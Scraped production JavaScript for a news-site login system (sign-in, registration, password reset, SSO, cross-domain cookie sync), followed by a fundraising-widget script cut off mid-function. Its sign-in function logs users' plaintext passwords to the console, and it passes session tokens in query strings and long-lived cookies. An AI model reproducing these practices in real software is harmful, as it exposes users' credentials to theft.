    auth_content = rcmg_auth_in(); //username|signout menu
    $('.rcmg_auth').html(auth_content);

    $("#comments-container").show();
    $(".comments-count .show").hide();
    $(".comments-count .hide").show();
    if(typeof rcp_page_refresh_interval !== 'undefined') {
      clearInterval(rcp_page_refresh_interval); //CLEARS THE REFRESH INTERVAL SET ON rcp.js
    }
  } else {
    auth_content = rcmg_auth_out(); //signed out menu -> signup|signin        
    $('.rcmg_auth').html(auth_content);
  }

  var rcmg_user_link = $(".rcmg_auth a");

  $(rcmg_user_link).click(function () {
    var rcmg_user_link_class = $(this).attr("class");

    //alert(rcmg_user_link_class);

    if (rcmg_user_link_class == "rcmg_sign_in") { //pass "register"
      loginModal.loadModal("sign-in-up");

      loginModal.login_success = function (fn_ln_exist) {
        
        rcmg_auth();

          if(siteName == 'politics') {
              login_spot_im();
          }else if(siteName == 'americanthinker.com'){
              location.reload();
          } else {
              //location.reload();
          }
      };

    } else if( rcmg_user_link_class == "rcmg_register" ){
      loginModal.loadModal("register");

      /*loginModal.login_success = function (fn_ln_exist) {
        location.reload();
      };*/
    } else if (rcmg_user_link_class == "rcmg_sign_out") {
      //call sign out func and kill cookies then rewrite links to sign up.. \ sign in...
      var refresh_after = true;
      /*if(siteName == 'politics') { this is cousing errors
        refresh_after = false;
      }*/
      rcmg_sign_out(refresh_after);

      /*loginModal.login_success = function (fn_ln_exist) {
        location.reload();
      };*/

    } else if (rcmg_user_link_class == "rcmg_account") {
      //log user into dashboard and redirect to profile tab...
      location.assign('//' + domain + '/dashboard/');
    }
  });
}

function rcmg_auth_out() {
  var content = '';

  //CHECK IF DISQUS COMMENTS MODULE IS ON THE PAGE
  //if(document.getElementById("disqus_thread")){
  if ($("#disqus_thread").length > 0) {
    //content += '<div class="comments-missing-permissions">You must be logged in to post a comment.</div>';
  }
  //content += '<a class="sign_up_pop" href="javascript:void(\'0\');">Sign up</a> | <a class="sign_in_pop" href="javascript:void(\'0\');">Sign in</a>';

  content += '<div class="logged_in_to_comment">You must be logged in to comment.</div><span class="rcmg_user_account_label">' + domain_abbr + ' Account:</span> <a class="rcmg_sign_in" href="javascript:void(\'0\');">Login</a>  <a class="rcmg_register" href="javascript:void(\'0\');">Register</a>';

  return content;

}

function rcmg_auth_in() {
  var welcome_message = 'Account Info';

  if (getCookie('rcmg_username')) {
    welcome_message = getCookie('rcmg_username') + '\'s account';
    welcome_message = welcome_message.replace('+', ' ');
  }
  return '<span class="rcmg_user_account_label">' + domain_abbr + ' Account:</span> <a class="rcmg_account" href="javascript:void(\'0\');">'+welcome_message+'</a>  <a class="rcmg_sign_out" href="javascript:void(\'0\')">Sign out</a>';
}

function rcmg_sign_out(refresh_after) {
  
  //console.log('rcmg_sign_out');
  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  if( siteName == 'politics' || siteName == 'markets' || siteName == 'science' || siteName == 'world' || siteName == 'defense' || siteName == 'history' || siteName == 'policy' || siteName == 'religion' || siteName == 'energy' || siteName == 'books'){
      EV.Core.UI.logout();// this function only needs to get triggered for the verticals that have Evolok
  }
    
  clear_token_cookies(refresh_after);
  rcmg_auth();


  //this is only going to affect AT
    if(siteName == 'americanthinker.com'){
        if(typeof logout_disqus === 'function') {
            logout_disqus();
        } else if(typeof logout_vuukle === 'function') {
            logout_vuukle();
        }
    } else {
        if(typeof logout_spot_im === 'function') {
            logout_spot_im();
        }
    }

}

/*AT Disqus OATH*/
function add_diqus_user()
{
    disqus_at_ping();
    console.log('add_disqus user');
}

function disqus_at_receiveMessage(event)
{
    if(event.origin !== 'http://util.realclearpolitics.com')
        return;

    setCookie('vuukle_sso_auth', event.data.data.auth_token, 365);

    add_sso_response(event.data);

    $('.disqus-login').remove();
    vuukleSSO();

    location.reload();

}

function disqus_at_ping(){
    window.open('https://disqus.com/api/oauth/2.0/authorize/?client_id=3gB4b312qWfqyQdXqw6DPdw8cJKMeh5NLdQmU88jwLcyWtCmGp18FrU9vv3jNxxy&scope=read,write,email&response_type=code&redirect_uri=http://util.realclearpolitics.com/rcmg_users_v2/disqus_oath_api.php','','width=400,height=400,scrollbars=yes');
}


$(document).on('click', '.disqus-oath',function (e) {
    add_diqus_user();
});


window.addEventListener("message", disqus_at_receiveMessage, false);


/*AT Disqus Oath end*/


function rcmg_register() {

  confirmSignUp();


  // CHECKS THE EMAIL MAKE SURE IT DOES NOT ALREAY EXIST

}

function rcmg_sign_in() {

  var verified = true;
  var errorString = '';

  var user_email = $('#signin-user input[name=user-email]').val();
  var user_username = $('#signin-user input[name=user-email]').val();
  var user_password = $('#signin-user input[name=password]').val();
  
  console.log('User Email: ' + user_email);
  console.log('User Pass: ' + user_password);

  errorString = '';

  //ads the processing ajax loader
    $('.left-side .submit-wrapper a.sign-in').html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');


    var has_amp = user_email.indexOf('@') !== -1 //true
    var has_dot = user_email.indexOf('.') !== -1 //true
    var is_username = false;
    //var user_username = '';
    
    if( has_amp && has_dot ){
       if (validEmail(user_email) == false || user_email == '') {
            verified = false;
            errorString = '*Email address not valid.';
            $('#signin-user label[for=email]').text(errorString).addClass('txt-error');
        }
    }else{

        if(user_username == ''){ // username/email can not be empty
            verified = false;
            errorString = '*UserName/Email Can Not Be empty';
            $('#signin-user label[for=email]').text(errorString).addClass('txt-error');

        }

        is_username = true;
        user_email = '';
    }

  if (user_password == '') {
    verified = false;
    errorString = '*Please fill in password field.';
    $('#signin-user label[for=password]').text(errorString).addClass('txt-error');
    $('#signin-user label[for=password]').append(' <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a>');
  }

  if(verified == false){
      $('.left-side .submit-wrapper a.sign-in').html('Sign in');

  }

  if (verified == true) {

    if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != user_email) {
      
      if(window.confirm(confirm_same_email)) {
        // continue
      } else {
        $('label[for=email]').html("The email you purchased with was "+readCookie('rcmg_purchase_email')).addClass('txt-error');
        $('#signin-user input[name=user-email]').addClass('fill');
        $('#signin-user input[name=user-email]').val('');
        $('#signin-user input[name=user-email]').focus();
        $('#signin-user input[name=user-email]').prop('autofocus');
        $('.left-side .submit-wrapper a.sign-in').html('Sign in');
        return;
      }
    }
    rcmg_api_call('form_login', {
      userAgent: navigator.userAgent,
      WURFL: window.WURFL,
      email: user_email,
      username: user_username,
      password: user_password,
      rcmg_system: 0
    }, function(response) {
      console.log("form_login response", response);
      if (response.success) {

        var reload_on_login = true;

        loginModal.loadModal('close');

        if(getUrlParameter('action') == 'login_after_email_confirm_subscription') {
          console.log('successful login then redirect to HP');
          window.location.href = '//'+window.location.hostname;
        }

        loginModal.login_success(response.data.fn_ln_exist);

          rcmg_setLocalCookies(
              response.data.rcmg_guid,
              response.data.rcmg_token,
              response.data.rcmg_username,
              response.data.ev_ss,
              response.data.ex_ss,
              reload_on_login,
              response.data.accu_weather_loc_key
          );

      } else if ( !response.success ) {

        // if password error
        if(typeof response.data.password_error !== 'undefined') {
            $('label[for=email]').html('Email/Username').removeClass('txt-error');

            $('label[for=password]').html(response.data.password_error).addClass('txt-error');
            $('#signin-user input[name=password]').addClass('fill');
            $('#signin-user input[name=password]').val('');

        }

        // if email error
        if(typeof response.data.email_error !== 'undefined') {

          $('label[for=email]').html(response.data.email_error).addClass('txt-error');
          $('#signin-user input[name=email]').addClass('fill');
          $('#signin-user input[name=email]').val('');
          $('#signin-user input[name=password]').val('');
        }

        if(typeof response.data.confirmed_email_required !== 'undefined'){

            var html = '<div class="requires-user-confirmation-email">' +
                '        <div class="error">' +
                '           <p> '+ response.data.confirmed_email_required + '</p>' +
                '           <p>If you cannot find your confirmation email, even after checking spam folder, please <a href="https://www.realclearpolitics.com/contact.html">contact us</a> and we will help you as soon as we can.</p>'+
                '        </div>' +
                '    </div>';

            $('.loginform').html(html);

        }

        $('.left-side .submit-wrapper a.sign-in').html('Sign in');

        // email not found error not yet handled

      }
    });

  }
}

function confirmSignUp() {

  var dataVerified = verifyData('.required');

    if(typeof processing != "undefined" && processing == true){
        return;
    }

  if (dataVerified) {
      processing = true;
      //$('#login-form-signup input[type=submit]').attr('disabled', true);
      //$('.left-side .submit-wrapper').append('<span class="processing">processing...<img src="//util.realclearpolitics.com/comments/images/spinner_email.gif" /></span>');
      $('.submit-wrapper.register-btn').html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');


      var c = $('#login-form-signup');
    var zelda = c.find('input[name=zelda]').val();
    var user_email = c.find('input[name=email]').val();
    var display_name = c.find('input[name=name]').val();
    var first_name = c.find('input[name=first_name]').val();
    var last_name = c.find('input[name=last_name]').val();
    var user_pass = c.find('input[name=pass]').val();
    var user_pass_again = c.find('input[name=passconfirm]').val();


    if (zelda == '') {
      var current_loc = window.location.pathname;

      rcmg_api_call('form_register', {
        user_email:          user_email,
        user_password:       user_pass,
        user_password_again: user_pass_again,
        user_name:           display_name,
        user_first_name:     first_name,
        user_last_name:      last_name,
        redirect_to:         'https://' + location.host + current_loc,
        zelda:               zelda,
          site:             getDomain()
      }, function(response) {

        if (response.success) {

          if(typeof response.data.confirmed_after_purchase !== 'undefined' && response.data.confirmed_after_purchase) {
            //window.location.href = '//'+window.location.hostname;
            location.reload(true);
          }

          loginModal.register_success = true;
          loginModal.loadModal('confirmation');
          $('.processing').remove();

        } else {

          $('.change-header').html('');
          $('#login-form-signup').html('');
          $('.errorDisplay').html(rcmg_api_first_error(response.messages));
          $('.processing').html('');

          //Error occured placed the button back
            $submit_btn = '<input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register">';
            $('#login-form-signup .submit-wrapper.register-btn').html($submit_btn);

        }
          processing = false;

        $('.think').html('');
      });
    }
  }
}

function verifyData(toVerify) {
  var verified = true;
  var errorString = '';
  var c = $('#login-form-signup');
  var name = c.find('input[name=name]').val();
  var email = c.find('input[name=email]').val();
  var password = c.find('input[name=pass]').val();
  var password_again = c.find('input[name=passconfirm]').val();


  $('' + toVerify + '').each(function () {
    if (this.value == "") {
      $(this).addClass("fill");
      verified = false;
    } else {
      $(this).removeClass("fill");
    }
  });

  //alert(verified+'none empty');
  if (!validEmail(email) && c.find('input[name=email]').val()) {
    verified = false;
    c.find('input[name=email]').addClass("fill");
    errorString = '*Email address not valid.';
    c.find('label[for=email]').text(errorString);
    c.find('label[for=email]').addClass('txt-error');

  }

  if (password != c.find('input[name=passconfirm]').val()) {
    verified = false;
    c.find('input[name=passconfirm]').addClass("fill");
    errorString = '*Passwords do not match.';
    c.find('label[for=passConfirm]').text(errorString);
    c.find('label[for=passConfirm]').addClass('txt-error');
  }

  if (verified == false) {
    errorString += '<div>*Highlighted fields are invalid or missing. </div>';
    $('#errorDisplay').html(errorString);
  } else {
    $('.errorDisplay').html('');
  }

  return verified;

}

function validEmail(email) {
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email);
}

function rcmg_forgot_pass() {

    var user_email = $('#forgot_credentials input[name=user-email]').val();
    var zelda = $('#forgot_credentials input[name=zelda]').val();
    var user_displayname = $('#forgot_credentials input[name=user_displayname]').val();

    if(user_email.length > 0 || user_displayname.length > 0){

    if(user_email.length > 0 && !validEmail(user_email)) {

      $('#forgot_credentials input[name=user-email]').addClass('fill');
      $('#forgot_credentials label[for=email]').text('Email Address Not Valid')

        } else {

        var btn_submit = '<input type="submit" value="Reset" class="btn btn-center forgot_credentials">';

        $('#forgot_credentials .submit-wrapper').html('<div class="loading" style="display:block !important;"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div>');

        $('.errorDisplay').html('');

        if (zelda == '') {

            rcmg_api_call('request_new_password', {
                zelda: zelda,
                user_email: user_email,
                siteName: getDomain(),
                user_displayname: user_displayname
            }, function (response) {

                if (response.success) {
                    $('#forgot_credentials').html(response.messages[0]['message']);
                } else {

                    if(user_email.length > 0){
                        $('label[for=email]').text(response.messages[0].message);
                    }else if(user_displayname.length > 0) {
                        $('label[for=user_displayname]').text(response.messages[0].message);
                    }else{
                        $('.errorDisplay').html(rcmg_api_first_error(response.messages));
                    }

                    $('#forgot_credentials .submit-wrapper').html( btn_submit );

                }

            });
        }
    }


    }else{
        $('.errorDisplay').html("We need your email or your username to continue");
    }

}

function rcmg_setLocalCookies(guid, token, username, ev_ss, ex_ss, refresh_after, accu_weather_loc_key) {

    if (typeof refresh_after === 'undefined') {
        refresh_after = false;
    }

    accu_weather_loc_key = accu_weather_loc_key || null;

    console.info('Console: hit cookie function to log in globally!!!');

    deleteCookie('rcmg_purchase_email');

    deleteCookie('rcmg_guid');
    deleteCookie('rcmg_token');
    deleteCookie('ev_ss');
    deleteCookie('ex_ss');
    deleteCookie('rcmg_username');

    if(accu_weather_loc_key){
      deleteCookie('accu_weather_loc_key');
    }

    /*
    * Updating cookies expiration to last 365 days
    * keeping trak of when a user login
    * */
    setCookie('rcmg_guid', guid, 365);
    setCookie('rcmg_token', token, 365);
    setCookie('ev_ss', ev_ss, 365);
    setCookie('ex_ss', ex_ss, 365);
    setCookie('rcmg_username', username, 365);

    if(accu_weather_loc_key){
      setCookie('accu_weather_loc_key', accu_weather_loc_key, 365);
    }

    if (typeof parent !== 'undefined') {
        parent.postMessage('mrfLoginConfirmed', 'https://www.americanthinker.com');
    }


    // Loop through all verticals (except current) to set cookies only if site is not american thinker

    if (siteName != 'americanthinker.com') {

        for (var i = 0; i < dyn_verticals.length; i++) {

            var domain_arr = dyn_verticals[i].split('.');
            var current_domain = domain_arr[domain_arr.length - 2];


            // Remove www1.realclearworld.com once it has https on www1
            console.log('this vertical: ' + dyn_verticals[i]);


            if (domain_clean != current_domain /*&& dyn_verticals[i] != 'www1.realclearworld.com'*/) {

                //console.log('should be doing sign in json');
                $.getJSON('//' + dyn_verticals[i] + '/asset/top/rcmg_users_v2/rcmg_vertical_sign_in.php?jsoncallback=?',
                    {
                        rcmg_guid: encodeURIComponent(guid),
                        rcmg_token: encodeURIComponent(token),
                        ev_ss: encodeURIComponent(ev_ss),
                        ex_ss: encodeURIComponent(ex_ss),
                        rcmg_username: username
                    },
                    function (data) {
                        //
                    }
                  ).complete(function() { // Happens on success OR fail
                    reload_when_verticals_done(refresh_after);
                  }.bind(refresh_after));
            } else {
                console.log('callback immediately');
                // Runs the callback manually
                reload_when_verticals_done(refresh_after);
            }

        } //end of for loop
    }

}

var reload_counter = 0;

function reload_when_verticals_done(refresh_after) {
  
  reload_counter++;
  //console.log('inside callback, counter : '+reload_counter);
  if(reload_counter >= dyn_verticals.length) {

    if(refresh_after) {
      //console.log('refresh after');
      location.reload(true);
    }
    reload_counter = 0;
  }
}

var sso_data = {
  sso_type : '',
  orig_response : {},
  display_name : ''
}

function add_sso_response(response) {

  // This requires the existance of 'sso_data' object on window

  if(response.success) {

    if(response.data.display_name_taken) {

      //new user from facebook
      //load the modal for the user to enter a display name that does not exist in the system
      loginModal.loadModal('enter_username', '');
      $('.errorDisplay').html(response.messages[0]['message']);
      $('#username_exist input[name=user_email]').val(response.data.email);
      $('#username_exist input[name=sso_type]').val(sso_data.sso_type);          
    
    } else if(response.data.status == 'tos_needed') {

      // Ask user to accept ToS and Privacy

      // Create Modal Styles
      var tos_modal_style = document.createElement('style');
      var tos_modal_css = '\
        .tos_modal { background: rgba(0,0,0,0.5); position: absolute;top:0;bottom:0;left:0;right:0;z-index:9999999999999; }\
        .tos_modal_inner { text-align: center; background: white; box-shadow: 2px 2px 2px 2px #505050; padding: 20px; position: fixed;top: 50%;left:50%;transform: translate(-50%, -50%);box-sizing:border-box;min-width:320px; border: solid 2px #36a3f0;}\
        .tos_modal_title { font-size:25px;margin-bottom: 10px; border-bottom: 1px solid #dcdcdc; }\
        .tos_modal_terms { margin-bottom: 10px; }\
        .tos_modal .btn { display: inline-block;cursor: pointer; padding: 3px 5px; background-color: #36a3f0; border-radius: 2px; color: #fff; }\
        .tos_modal .btn:hover { background: #ddd; }\
        .tos_modal .btn.btn-yes { margin-right: 20px; }\
        .tos_modal .btn.btn-no {  }\
         ';

      // Add the modal styles dynamically
      if(tos_modal_style.styleSheet){
        tos_modal_style.styleSheet.cssText = tos_modal_css;
      } else {
        tos_modal_style.appendChild(document.createTextNode(tos_modal_css));
      }
      document.querySelector('head').appendChild(tos_modal_style);

      // Create Modal
      var tos_modal = document.createElement('div');
      tos_modal.setAttribute('class', 'tos_modal');

      tos_modal.innerHTML = '\
        <div class="tos_modal_inner">\
          <div class="tos_modal_title">Terms of Service / Privacy Policy</div>\
          <div class="tos_modal_terms">\
            I agree to the <a href="/privacy.html">Privacy Policy</a> and <a href="/terms_of_service.html">Terms of Service</a>\
          </div>\
          <div class="btn btn-yes">I Agree</div>\
          <div class="btn btn-no">No / Cancel</div>\
        </div>\
      ';
      document.querySelector('body').appendChild(tos_modal);

      // Init agree/disagree buttons
      $('.tos_modal .btn-yes').click(function() {

        $('.tos_modal .btn-yes').html('');
        $('.tos_modal .btn-yes').attr('style', 'background: rgba(0, 0, 0, 0) url("//util.realclearpolitics.com/comments/images/spinner_email.gif") no-repeat scroll center center');
        
        if(sso_data.sso_type == 'facebook') {

          add_fb_user(sso_data.orig_response, sso_data.display_name, true);

        } else if(sso_data.sso_type == 'google') {
          
          add_g_user(
            sso_data.orig_response.email, 
            sso_data.display_name, 
            sso_data.orig_response.picture.data.url, 
            sso_data.orig_response.first_name, 
            sso_data.orig_response.last_name, 
            true
          );
        }

      });

      $('.tos_modal .btn-no').click(function() {

        location.reload();
      });

    } else {

      // now we can redirect them to any portal or update the user icon
      // with the user information
      rcmg_setLocalCookies(
        response.data.rcmg_guid, 
        response.data.rcmg_token, 
        response.data.rcmg_username, 
        response.data.ev_ss,
        response.data.ex_ss,
        true,
        response.data.accu_weather_loc_key
      );

      //will redirect the user to the dashboard
        if(siteName != 'americanthinker.com'){
            notifications_enabled(response.data.user_id);
        }

      if(getUrlParameter('action') == 'login_after_email_confirm_subscription') {
        window.location.href = '//'+window.location.hostname;
      }

      loginModal.login_success(response.data.fn_ln_exist);

    }

  } else {
    $('#login-form-signup').html('');
    $('.errorDisplay').html(rcmg_api_first_error(response.messages)).addClass('txt-error');
    $('.processing').html('');
  }

  $('.think').html('');

}

function add_fb_user(response, custom_display_name, tos_accepted) {

  if(typeof tos_accepted === 'undefined') {
    var tos_accepted = false;
  }

  var name = response.email.substring(0, response.email.lastIndexOf("@"));

  if(typeof custom_display_name !== 'undefined' && custom_display_name != '') {
    name = custom_display_name;
  }

  // If purchase email exists and it is different than FB email, give warning
  if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != response.email) {
    if(window.confirm(confirm_same_email)) {
      // continue
    } else {
      // Refresh page
      location.reload();
    }
  }

  sso_data.sso_type = 'facebook';
  sso_data.orig_response = response;
  sso_data.display_name = custom_display_name;
  
  rcmg_api_call('add_fb_user', {
    userAgent : navigator.userAgent,
    WURFL : window.WURFL,
    user_email : response.email,
    user_name : name,
    user_first_name : response.first_name,
    user_last_name : response.last_name,
    user_picture_url : response.picture.data.url,
    tos_accepted : (tos_accepted ? '1' : '0')
  }, add_sso_response);
}

function add_g_user(email, name, profile_picture_url, first_name, last_name, tos_accepted) {

  if(typeof tos_accepted === 'undefined') {
    var tos_accepted = false;
  }

  // If purchase email exists and it is different than FB email, give warning
  if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != email) {
    if(window.confirm(confirm_same_email)) {
      // continue
    } else {
      // Refresh page
      location.reload();
    }
  }

  var name_from_email = email.substring(0, email.lastIndexOf("@"));

  sso_data.sso_type = 'google';
  sso_data.orig_response = {
    email: email,
    first_name: first_name,
    last_name: last_name,
    picture: {
      data: {
        url: profile_picture_url
      }
    }
  };
  sso_data.display_name = name;

  rcmg_api_call('add_google_user', {
    userAgent: navigator.userAgent,
    WURFL: window.WURFL,
    user_email: email,
    user_name: name,
    user_first_name: first_name,
    user_last_name: last_name,
    user_picture_url: profile_picture_url,
    tos_accepted : (tos_accepted ? '1' : '0')
  }, add_sso_response);
}


function notifications_enabled(user_id) {

  if (notifs.enabled == true) {
    notifs.subscription.user_id = user_id;
    notifs.save();
  }
}

function rcmg_reset_pass() { //get the user input values

  var password = $('input[name=new_password]').val();
  var conf_pass = $('input[name=confirm_password]').val();
  var reset_key = $('#reset-password-form input[name=reset_key]').val();

  console.log(reset_key);

  var error = false;
  if (password == '') {
    $('#reset-password-form input[name=new_password]').addClass('fill');
    error = true; //will post to reset password
  } else if (conf_pass == '') {
    $('#reset-password-form input[name=confirm_password]').addClass('fill');
    error = true;
  } else if (password !== conf_pass) { //errors
    alert('Passwords do not match');
    error = true;
  }
  if (!error) {

    rcmg_api_call('form_new_password', {
      reset_key: reset_key,
      new_password: password,
        site: getDomain()
    }, function(response) {

      if (response.success) {
          $('.form-wrapper').html(response.messages[0]['message']);
          $('.form-wrapper').append('<br /><br /><a href="/dashboard/" class="btn btn-center">Log in</a>');
        } else {
          $('.sso-wrapper').html(rcmg_api_first_error(response.messages));
        }
    });
  }
}

function rcmg_update_fn_ln() { //get the user input values

  var first_name = $('input[name=first_name]').val();
  var last_name = $('input[name=last_name]').val();

  var error = false;

  if (first_name == '') {
    $('#fn_ln_form input[name=first_name]').addClass('fill');
    error = true;
  } else if (last_name == '') {
    $('#fn_ln_form input[name=last_name]').addClass('fill');
    error = true;
  }

  if (!error) {

    rcmg_api_call('enter_fn_ln', {
      guid       : getCookie('rcmg_guid'),
      token      : getCookie('rcmg_token'),
      userAgent  : navigator.userAgent,
      first_name : first_name,
      last_name  : last_name
    }, function(response) {

      if (response.success) {
        loginModal.loadModal('close');
        loginModal.fn_ln_success();
      } else {
        $('.errorDisplay').html(rcmg_api_first_error(response.messages));
        $('.fn_ln_submit').html('Update Profile and Continue');
      }
    });
  }
}


/*NEW FEATURE ADDED IT WILL ONLY AFFECT MARKETS */
$(document).ready(function(){

    if(siteName == 'politics' || siteName == 'markets' || siteName == 'science' || siteName == 'world' || siteName == 'defense' || siteName == 'history' || siteName == 'policy' || siteName == 'religion' || siteName == 'energy' || siteName == 'books'){

        if (getCookie('rcmg_username')) {
            var welcome = '<a class="welcome-login" href="' + domain + '/dashboard">Welcome ' + getCookie('rcmg_username') + '</a> ';
            var logout_link = '<a href="javascript:void(0)" class="rcmg-sign-out">Logout</a>';
            var separator = '<span>|</span> ';

            $(".home-account").html(welcome + separator + logout_link);
            $('.inner-account').html(welcome + separator + logout_link); //inner pages

            setTimeout(function () {
                $('.welcome-login').attr('href','/dashboard/').text('Welcome ' + getCookie('rcmg_username') ); //waiting for the mobile navigation to load before trying to change its contents
            },250);



        }else{
            EV.Core.UI.logout();
        }

        $('.rcmg-sign-out').click(function(){
            loginModal.signOut(true);
            EV.Core.UI.logout();
        });

        $(".welcome-login").click(function(ev){
            ev.stopPropagation();
            ev.preventDefault();

            if (getCookie('rcmg_username')) {
                location.assign('//' + domain + '/dashboard/');
            }else{
                loginModal.loadModal("sign-in-up");
            }

        });
    }

});

--- FILE ---
content_type: text/javascript
request_url: https://a.publir.com/fundraisers/8ca493ba7d21f999f80a1e9b4eca80ff.js
body_size: 5992
content:
            var isInViewport = function (elem) {
                var bounding = elem.getBoundingClientRect();
                return (
                    bounding.top >= 0 &&
                    bounding.left >= 0 &&
                    bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    bounding.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
            };
            var oScriptElempv = document.createElement("script");
            oScriptElempv.type = "text/javascript";
            oScriptElempv.id = "pvWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff";
            oScriptElempv.src = "//a.publir.com/analytics/pageviews.js";
            document.getElementsByTagName("head")[0].appendChild(oScriptElempv);
            var publirWidget = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
            window.addEventListener('scroll', function (event) {
                if (isInViewport(publirWidget)) {
                    if (!document.getElementById("viewedWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff")) {
                        var oScriptElem = document.createElement("script");
                        oScriptElem.type = "text/javascript";
                        oScriptElem.id = "viewedWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff";
                        oScriptElem.src = "//a.publir.com/analytics/widgets.js";
                        document.getElementsByTagName("head")[0].appendChild(oScriptElem);
                    }
                }
            }, false);
            var css = ".publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content .donate-header{margin:0;padding:0;font-size:20px;color:#969b03}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content .donate-desc{color:#eef0ff;font-size:18px;margin:5px 0 10px 0px!important}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content{flex-grow:1}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatebtns{display:flex;align-items:initial;line-height:1;padding:0 15px 15px 16px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatebtns button{height:35px;padding:5px 10px;font-size:16px;text-align:center;vertical-align:middle;font-weight:500;border-radius:2px;cursor:pointer;display:inline-block;border:1px solid #fff;background:#fff;margin-right:3px;background:#fff}.topdonors{padding:16px 18px;background:#ccc;width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo{overflow:hidden;width:auto;min-height:30px;display:flex;flex-flow:wrap;align-items:center;justify-content:center;margin:0;padding:0;color:#eef0ff;background:#202e89;font-family:Trebuchet MS;position:relative}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatecustominpt{width:80px;padding:5px 10px;border:1px solid #fff;font-size:16x;border-radius:2px;font-weight:500;height:35px;margin-right:3px}.publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff{background:#fff;color:#000}.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button{background:#202e89;color:#969b03}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-hover-light-gray:hover,.pbldntsl-light-gray{color:#000!important;background-color:#f1f1f1!important;border:2px solid #fff}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-round-xlarge{width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-green{color:#fff!important;background-color:#4caf50;max-width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .mar-l-87{float:right}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-round-xlarg .cb{color:#000}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .donatebtns-only{color:#000}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #publirDonateText_8ca493ba7d21f999f80a1e9b4eca80ff{padding:16px 18px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff{padding:16px 18px;background:#ccc;width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff h2{font-size:18px;color:#000;padding-bottom:10px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff ul{list-style-type:none;margin:0;padding:0;display:flex;flex-flow:wrap}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff ul li{font-size:16px;float:left;padding:5px 10px;min-width:10%;background:#fff;color:#333;margin:0 10px 5px 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px}",
                head = document.head || document.getElementsByTagName('head')[0],
                style = document.createElement('style');
            head.appendChild(style);
            style.type = 'text/css';
            if (style.styleSheet){
                style.styleSheet.cssText = css;
            } else {
                style.appendChild(document.createTextNode(css));
            }
            var widget_style_type_8ca493ba7d21f999f80a1e9b4eca80ff ='inpage';
            var cookiestatus = 'Yes';
            function set_cookie() {
                var secs = '0';
                var now = new Date();
                var exp = new Date(now.getTime() + secs*1000);
                var status = '';
                document.cookie = '8ca493ba7d21f999f80a1e9b4eca80ff=1; expires='+exp.toUTCString()+';domain=publir.com';
                if (document.cookie && document.cookie.indexOf('8ca493ba7d21f999f80a1e9b4eca80ff=1') != -1) {
                    cookiestatus = 'Yes'; //Cookie successfully set. Expiration in '+secs+' seconds
                } else {
                    cookiestatus = 'No'; //Cookie NOT set. Please make sure your browser is accepting cookies
                }
            }
            function get_cookie() {
                var status = '';
                if (document.cookie && document.cookie.indexOf('8ca493ba7d21f999f80a1e9b4eca80ff=1') != -1) {
                    cookiestatus = 'No';//Cookie is present
                } else {
                    set_cookie();//Cookie is NOT present. It may be expired, or never set
                }
            }
            var mainpublisrid = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
            if(mainpublisrid){
                document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.visibility  = "hidden";
            }
            window.onload = function () {
                setTimeout(function () {
                    var modal = document.getElementById("publirwidgetblockmodel");
                    if(modal && cookiestatus =='Yes'){
                        modal.style.opacity = "1";
                        modal.style.visibility = "visible";
                    }
                }, 3000); 
            }

            if(screen.width <= 770){
                 document.getElementsByTagName('body')[0].style = ''; 
            }
 
            var firstScript = document.getElementsByTagName('script')[0],
            js = document.createElement('script');
            js.src = '//checkout.stripe.com/checkout.js';
            var firstScript1 = document.getElementsByTagName('script')[0],
            js = document.createElement('script');
            js.src = '//js.stripe.com/v3/';
            js.onload = function () { 
                 
